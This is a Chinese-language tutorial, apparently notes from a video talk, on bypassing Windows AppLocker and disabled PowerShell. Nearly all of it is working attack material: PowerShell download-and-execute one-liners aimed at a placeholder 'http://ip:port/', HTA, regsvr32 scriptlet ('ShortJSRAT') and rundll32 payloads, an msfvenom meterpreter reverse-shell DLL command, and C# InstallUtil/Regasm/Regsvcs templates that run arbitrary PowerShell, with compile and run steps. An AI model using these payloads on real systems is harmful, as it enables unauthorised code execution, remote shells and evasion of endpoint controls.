from:
https://www.youtube.com/watch?v=z04NXAkhI4k
0x00 Command 和 Powershell 没被禁用,脚本被禁用

1、直接使用cmd powershell执行
Powershell:1
IEX (New-Object Net.WebClient).DownloadString('http://ip:port/')
Command:1
powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/')
2、管道
Powershell:1
Get-Content script.ps1 | iex
Command:1
cmd.exe /K < payload.bat
3、hta
payload.hta1
2
3
4
5
6
7
8
9
10<HTML>
<HEAD>
<script language="VBScript">
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/')"
</script>
</HEAD>
<BODY>
</BODY>
</HTML>
4、Regsvr32.exe

1 | regsvr32 /u /n /s /i:payload.sct scrobj.dll |
1 | regsvr32 /u /n /s /i:http://ip:port/payload.sct scrobj.dll |
payload.sct:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<scriptlet>
<registration
progid="ShortJSRAT"
classid="{10001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Learn from Casey Smith @subTee -->
<script language="JScript">
<![CDATA[
rat="powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/')";
new ActiveXObject("WScript.Shell").Run(rat,0,true);
]]>
</script>
</registration>
</scriptlet>
5、rundll32
payload:1
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/');")
6、dll/cpl
payload.dll1
msfvenom -p windows/meterpreter/reverse_tcp -b '\x00\xff' lhost=192.168.127.132 lport=8888 -f dll -o payload.dll
运行:1
rundll32 shell32.dll,Control_RunDLL payload.dll
将dll重命名为cpl,双击运行。
7、nishang 文件backdoor

nishang client
http://drops.wooyun.org/tips/8568
0x01 可执行目录


通过ps脚本扫描可写入的路径
下载地址:http://go.mssec.se/AppLockerBC
扫描可执行路径:

绕过AppLocker执行:
0x02 禁用powershell以后

配置禁用powershell
禁用以后再次打开powershell
1、通过.Net执行powershell
通过.Net执行powershell进行绕过:

C# templae
powershell.cs1
2
3
4
5
6
7
8
9
10
11
12
13
14
15using System;
using System.Management.Automation;
namespace Powershell
{
class Program
{
static void Main(string[] args)
{
PowerShell ps = PowerShell.Create();
ps.AddCommand("Invoke-Expression");
ps.AddArgument("payload");
ps.Invoke();
}
}
}
编译exe以后不能直接运行,可以放到可执行目录执行,调用powershell。
2、InstallUtil

参考1:http://drops.wooyun.org/tips/8862
参考2: http://drops.wooyun.org/tips/8701
InstallUtil.cs1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24using System;
using System.Management.Automation;
namespace Whitelist
{
class Program
{
static void Main(string[] args)
{
}
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
//The Methods can be Uninstall/Install. Install is transactional, and really unnecessary.
public override void Uninstall(System.Collections.IDictionary savedState)
{
PowerShell ps = PowerShell.Create();
ps.AddCommand("Invoke-Expression");
ps.AddArgument("payload");
ps.Invoke();
}
}
编译以后用/U参数运行:1
2C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /platform:x64 /out:InstallUtil.exe InstallUtil.cs
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /U InstallUtil.exe

3、Regasm & Regsvcs
Regasm.cs1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22using System;
using System.EnterpriseServices;
using System.Runtime.InteropServices;
using System.Management.Automation;
namespace regsvcser
{
public class Bypass : ServicedComponent
{
public Bypass() { Console.WriteLine("I am a basic COM Object"); }
[] //This executes if registration fails
public static void UnRegisterClass ( string key )
{
PowerShell ps = PowerShell.Create();
ps.AddCommand("Invoke-Expression");
ps.AddArgument("payload");
ps.Invoke();
}
}
}
使用方式为:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16Create Your Strong Name Key -> key.snk
$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4='
$Content = [System.Convert]::FromBase64String($key)
Set-Content key.snk -Value $Content -Encoding Byte
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library /out:Regasm.dll /keyfile:key.snk Regasm.cs
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe Regasm.dll
[OR]
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe Regasm.dll
//Executes UnRegisterClass If you don't have permissions
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe /U Regasm.dll
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U Regasm.dll
//This calls the UnregisterClass Method
4、nishang 文件backdoor
虽然powershell被禁用了,但是仍然可执行shellcode。可以使用hta,macro等方式进行。
0x03 提权
提权到管理员权限,即可执行突破AppLocker的限制,执行exe和脚本